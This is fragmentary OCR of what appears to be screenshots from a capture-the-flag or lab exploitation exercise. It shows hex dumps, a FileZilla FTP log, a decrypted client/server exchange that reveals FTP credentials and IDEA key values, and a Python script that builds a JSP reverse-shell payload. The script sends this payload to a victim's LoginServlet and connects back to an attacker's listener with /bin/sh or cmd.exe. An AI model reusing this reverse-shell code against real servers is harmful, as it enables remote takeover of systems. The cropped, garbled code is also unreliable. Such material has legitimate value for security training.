 root@
File Edit View Search Terminal Help
E027A2DF3EDE2F136EDA46BA3EE3008B1801E28CBD454
313D11C8123F0DD276E3B373F13B081A759E5FEE73DBD
3B66CEBB5E328F5791C67279C8657CB4BA7AE8B1734CC
26515226627E30AF63D413A18EEAE5D427C3F5412589C
E09E04F8EF5F86223B4F5BBBD10D41A224038A46F8696
9BF0C57A4E17C4436FF553CDA6325E97DDEE377D01129
CCB2634326B2C925FE6A75E73DBD91551B6910188FE10
EB57891D222B462ECE5FE6E61EB466B7569F5E4572DBE
C574CEAF954C6478E3374E3F5834F734524CC3354EF22
C2A5AF9D5909F3C0503E20261CEFFBCE0A068337D7B41
E50542BE36B8BB8CEA420C9CFD150B1946409DEE11856
F3EACEAA570D7326866A805F167FE62A2F4B53D3FE496
1B3F04E04169E12867C55C6A297E3088D16597456CC0C
E9CE0DCB53D6858E79BE2EE0531C89AE8C817D8A77F70
3BD2273FBC759529507C7D1E2D43506B332624E7CEECC
5052098DA8F42E8B0E76E40DA03A878C842C3FD055C62
46C92E18BBD708B9C57829D28F0774EF7CA54790085D0
04A1B9F63A21779F5830A299547484D4CBD1D6BAD6A66
2D340805DA0659C27A40ABD39222D935D0FA2A17B2692
B7213CE1A7A735FD07444B353F126CCE1253FC426B43D
A3C5CF9DB3174DF3CDCC09D40D42BC70E9F33BE51C06D
709D05B0B27EF994F9154091
C38278683BC0A7F465E4F108
3F88FA371682D4CECDBB0248
A3463DE83D3F956CA8CDE38A
039A9A28D7649023A85AD032
D33A1EA81ACBF6A488FD20AB
C196EFF55C9F344F16F8AF2F
71A93B8EE2867365808AD4E1
21071E23F1C12F18F5CBE330
ED1F44D2262AE83B32614232
0CE9D05CAFCA54D25172E963
2C3608D56B87FDAA5C2A6858
1AEAF9D52201BD522456C264
F6601AAC14F5C7AE5AF3C3C7
D1C6B95BC3A19A3990E801B0
CBDD0CC1F1BCFC7C3E7A8F94
71BC29CD14C119D2AD9063FD
3DE271E0570551696E1D8648
41D81A471DE7434770F0EC1B
7594151458DB769D59102F00
AB46B5CEADEDAED48E2D0FEC
E615F174B08C9704CCCEC8B2
4FF753D75DEB02F43FB82870
354159BA69418A0BE555D871
4LA0MqEOL3ulxW3cEmnQJjeX
File Uploaded!
1.Change Password
2.Upload File
3.Download File
4.Log out
rdesktop - 10.10.10.11
FileZilla Server (127.0.0.1)
File Server Edit ?
/C/ C:\
(005496)4/20/2020 15:10:54 PM - admin (10.10.10.2)> SYST
(005496)4/20/2020 15:10:54 PM - admin (10.10.10.2)> 215 UNIX emulated by FileZilla
(005496)4/20/2020 15:10:54 PM - admin (10.10.10.2)> FEAT
(005496)4/20/2020 15:10:54 PM - admin (10.10.10.2)> 211-Features:
(005496)4/20/2020 15:10:54 PM - admin (10.10.10.2)> MDTM
(005496)4/20/2020 15:10:54 PM - admin (10.10.10.2)> REST STREAM
ID / Account
Ready
AS
Server AS
Organize Include in library Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Local Disk (C:)
Name Date modified Type
abc.py 4/20/2020 3:10 PM PY File
Start
CH
3:10 PM
4/20/2020
Open
import string
import random
import binascii as bs
def randomString(stri
"""Generate a ran
letters = string.
return ''.join(ra
victimip=sys.argv[1]
listenerip=sys.argv[2]
listenerport=sys.argv[3]
url ="http://%s:9000/LoginServlet"%victimip
virus="""<%@page import="java.lang.*"%><%@page import="java.util.*"%><%@page import="java.io.*"%><%@page
import="java.net.*"%><%class StreamConnector extends Thread{InputStream wy;OutputStream so;
StreamConnector( InputStream wy, OutputStream so ) { this.wy = wy; this.so = so; } public void
run() { BufferedReader bu = null; BufferedWriter xog = null; try { bu = new
BufferedReader( new InputStreamReader( this.wy ) ); xog = new BufferedWriter( new
OutputStreamWriter( this.so ) ); char buffer[] = new char[8192]; int length; while( ( length
bu.read( buffer, 0, buffer.length ) ) > 0 ) { xog.write( buffer, 0, length );
xog.flush(); } } catch( Exception e ){} try { if( bu != null )
bu.close(); if( xog != null ) xog.close(); } catch( Exception e ){} } } try { String
ShellPath;if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) { ShellPath = new String("/bin/
sh");} else { ShellPath = new String("cmd.exe");} Socket socket = new Socket( """
virus_part2= "\"" + listenerip +"\"," + listenerport + ");"
virus_part3= """Process process = Runtime.getRuntime().exec( ShellPath ); ( new
StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start(); ( new
Python Tab Width: 8 Ln 7, Col 1 INS
root@kali: ~/Desktop
File Edit View Search Terminal Help
20200420
[ Incoming message from Client ] : E54948C0DE
[ Decryted Incoming content ] : 18372
Plain text: Verified
[ Sending Encrypted Content over network ]8214099E8A0DBCD9
[ Details ] Verified
10.10.10.11
[ Incoming message from Client ] : 861418928512BCD903FDF20BDDDC602BF6
[ Decryted Incoming content ] : Received Wink > .. <
Plain text: 10.10.10.11
[ Sending Encrypted Content over network ]E54155C6DC4AE88D0D9BAA
[ Details ] FTP HOSTNAME
[ Incoming message from Client ] : 861418928512BCD903FDF20BDDDC602BF6
[ Decryted Incoming content ] : Received Wink > .. <
Plain text: admin
[ Sending Encrypted Content over network ]B515169E82
[ Details ] FTP ID
[ Incoming message from Client ] : 861418928512BCD903FDF20BDDDC602BF6
[ Decryted Incoming content ] : Received Wink > .. <
Plain text: admin
[ Sending Encrypted Content over network ]B515169E82
[ Details ] FTP PASSWORD
[ Incoming message from Client ] : 861418928512BCD903FDF20BDDDC602BF6
[ Decryted Incoming content ] : Received Wink > .. <
Plain text: 03B4EEC0A119ED38025CB818BF2463AD
[ Sending Encrypted Content over network ]E44239C3A9219A8D629BAA5CF3B8
D8533CC095E15D937D5363CF20
[ Details ] IDEA KEY
[ Incoming message from Client ] : 861418928512BCD903FDF20BDDDC602BF6
[ Decryted Incoming content ] : Received Wink > .. <
Plain text: E3CD821F6293F46E
[ Sending Encrypted Content over network ]914238B3D456E8FB1598A256F0C8
[ Details ] IDEA IV
[ Incoming message from Client ] : E6
[ Decryted Incoming content ] : 2
Plain text: Received Wink > .. <
[ Sending Encrypted Content over network ]861418928512BCD903FDF20BDDD
A731
[ Details ] Received Login Menu Choice
[ Incoming message from Client ] : 950210
[ Decryted Incoming content ] : Ask
Plain text: Okay
[ Sending Encrypted Content over network ]9B1A1A8E
[ Details ] Operation allowed
File Upload Selected